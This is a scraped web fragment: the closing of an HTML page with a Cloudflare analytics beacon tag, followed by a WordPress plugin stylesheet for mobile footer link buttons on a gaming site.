<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9986ef2650d74c78982cc346c62a819f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mgame.pro/wp-content/plugins/mobile_footer_link_go_button/css/mobile_footer_link_go.css?v=1.0.1
body_size: 6
content:
.bottomBtns{display:none}@media(max-width:768px){.bottomBtns{position:fixed;bottom:0;left:0;width:100%;display:flex;z-index:99}.bottomBtns a{font-size:18px;letter-spacing:1px;padding:14px 0;border:none;text-decoration:none;color:#fff;text-align:center;font-weight:800;font-family:sf pro tc,sf pro text,pingfang tc,segoe ui,SegoeUI,microsoft jhenghei,微軟正黑體,helvetica neue,Helvetica,Arial,sans-serif;margin:3px}.btn-blue{color:#fff;background:#0b88cb;width:40%}.bottomBtns button a{color:#fff}.btn-green{color:#fff;background:#72c195;width:60%}.btn-grey{color:#888;background:#ddd}#mvp-foot-wrap{padding-bottom:30px}ul.mvp-mob-soc-list li,.mvp-mob-soc-share-but{bottom:54px}}